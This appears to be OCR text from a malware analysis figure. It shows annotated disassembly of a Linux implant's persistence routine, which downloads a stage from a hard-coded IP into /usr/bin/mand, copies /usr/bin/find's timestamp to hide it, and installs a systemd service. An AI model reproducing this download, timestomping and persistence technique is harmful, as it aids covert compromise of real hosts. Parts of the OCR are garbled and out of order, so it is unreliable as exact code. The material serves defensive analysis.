 set_persistance proc near
; __unwind {
push rbp
push rbx
sub rsp, 138h
mov edi, offset usr_bin_path ; /usr/bin
call decode_string
mov rbx, rax
mov edi, (offset mand_path+12h) ; mand
call decode_string
mov esi, offset sds_stage ; 185.165.169.6/jp/sds
mov rdi, rax
mov rdx, rbx
call download_file
test rax, rax
jz loc_404FB0
downloading
impant
mov rbx, rax
mov edi, 1
call sleep
mov edi, offset systemd_system_path ; /lib/systemd/system/
call decode_string
mov rdi, rax
call sub_403B90
test eax, eax
jz loc_404F65
mov edi, offset find_path ; /usr/bin/find
call decode_string
mov rbp, rax
mov edi, offset mand_path ; /usr/bin/mand
call decode_string
mov rbx, rax
lea rsi, [rsp+10h]
mov rdi, rbp
call stat
test eax, eax
jnz loc_404FB0
saving timestamp of
'/usr/bin/find'
mov esi, 941h
mov edx, 1B6h
xor eax, eax
mov rdi, rbx
call open
cmp eax, 1
jz loc_404FB0
mov ebp, eax
lea rsi, [rsp+0A8h]
mov rdi, rbx
call stat
test eax, eax
jnz short loc_404FB0
replacing timestamp
leave
retn
mov rax, [rsp+58h]
mov rcx, [rsp+68h]
mov [rsp], rax
mov [rsp+8], rcx
mov rsi, rsp
mov rdi, rbx
call uitmenstat
mov edi, ebp
call close
add rsp, 138h
pop rbx
pop rbp
jmp install_systemd_service